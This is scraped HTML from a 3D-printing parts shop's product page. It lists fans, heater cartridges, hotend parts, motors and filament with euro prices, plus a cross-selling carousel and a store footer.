Fan" title="40x40 Fan" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/209-40x40-fan.html" rel="https://orballoprinting.com/en/home/209-40x40-fan.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/209-40x40-fan.html" data-id-product="209" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/209-40x40-fan.html" title="40x40 Fan" > 40x40 Fan </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,06 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" title="E3D V6 heatsink universal" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/537-home_default/e3d-v6-heatsink-universal.jpg" alt="E3D V6 heatsink universal" title="E3D V6 heatsink universal" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" rel="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" data-id-product="210" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/210-e3d-v6-heatsink-universal.html" title="E3D V6 heatsink universal" > E3D V6 heatsink universal </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,61 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" title="Heater Cartridge - 12v 40w" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/538-home_default/heater-cartridge-12v-40w.jpg" alt="Cartucho calefactor 12V 40W" title="Cartucho calefactor 12V 40W" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" rel="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" data-id-product="211" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/211-heater-cartridge-12v-40w.html" title="Heater Cartridge - 12v 40w" > Heater Cartridge - 12v 40w </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,88 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" title="Heater Cartridge - 24v 40w" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/561-home_default/heater-cartridge-24v-40w.jpg" alt="Cartucho calefactor 12V 40W" title="Cartucho calefactor 12V 40W" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" rel="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" data-id-product="222" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/222-heater-cartridge-24v-40w.html" title="Heater Cartridge - 24v 40w" > Heater Cartridge - 24v 40w </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" title="Kit Motores MMU2 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/571-home_default/kit-motores-mmu2-.jpg" alt="Kit Motores MMU2 " title="Kit Motores MMU2 " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" rel="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" data-id-product="227" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/227-kit-motores-mmu2-.html" title="Kit Motores MMU2 " > Kit Motores MMU2 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 53,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/602-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" data-id-product="238" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/238-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping MK42" > PEI sheet antiwarping MK42 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" title="PRUSA MK3 4010 FAN" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/976-home_default/prusa-mk3-4010-fan.jpg" alt="PRUSA MK3 4010 FAN" title="PRUSA MK3 4010 FAN" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" rel="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" data-id-product="246" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/246-prusa-mk3-4010-fan.html" title="PRUSA MK3 4010 FAN" > PRUSA MK3 4010 FAN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,95 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" title="Conector PSU fuente alimentación" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/img/p/en-default-home_default.jpg" alt="Conector PSU fuente alimentación" title="Conector PSU fuente alimentación" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" rel="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" data-id-product="247" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/247-conector-psu-fuente-alimentacion.html" title="Conector PSU fuente alimentación" > Conector PSU fuente alimentación </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/253-nema-23.html" title="NEMA 23" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/img/p/en-default-home_default.jpg" alt="NEMA 23" title="NEMA 23" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/253-nema-23.html" rel="https://orballoprinting.com/en/home/253-nema-23.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/253-nema-23.html" data-id-product="253" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/253-nema-23.html" title="NEMA 23" > NEMA 23 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,57 € </span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" title="X axis printed parts for Prusa" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/1002-home_default/x-axis-with-leadscrews-upgrade-kit.jpg" alt="X axis printed parts for Prusa" title="X axis printed parts for Prusa" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" rel="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" data-id-product="449" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/449-x-axis-with-leadscrews-upgrade-kit.html" title="X axis printed parts for Prusa" > X axis printed parts for Prusa </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 " title="Heatbed MK3 Aluminium 300x200 " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/142-home_default/kit-extrusion-heatcore-unibody-bq.jpg" alt=" HeatCore Unibody extrusion/extruder kit" title=" HeatCore Unibody extrusion/extruder kit" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" rel="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" data-id-product="69" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > HeatCore Unibody extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 3MM VERDE" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/362-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 3MM VERDE" title="ABS PREMIUM 3MM VERDE" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" data-id-product="46" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/46-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 3MM VERDE" > ABS PREMIUM 3MM VERDE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" title="v6 HotEnd Full Kit Direct (12v) " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/147-home_default/hotend-full-metal-v6-175.jpg" alt="v6 HotEnd Full Kit Direct (12v) " title="v6 HotEnd Full Kit Direct (12v) " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" rel="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" data-id-product="68" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/68-hotend-full-metal-v6-175.html" title="v6 HotEnd Full Kit Direct (12v) " > v6 HotEnd Full Kit Direct (12v) </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" title="PTFE tubes DDG " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/972-home_default/ptfe-tubes-ddg-.jpg" alt="PTFE tubes DDG " title="PTFE tubes DDG " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" rel="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" data-id-product="422" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/422-ptfe-tubes-ddg-.html" title="PTFE tubes DDG " > PTFE tubes DDG </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/227-home_default/filametal-copper-175mm.jpg" alt="FilaMETAL Copper 1.75mm" title="FilaMETAL Copper 1.75mm" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" rel="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" data-id-product="103" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > FilaMETAL Copper 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>


--- FILE ---
content_type: text/plain
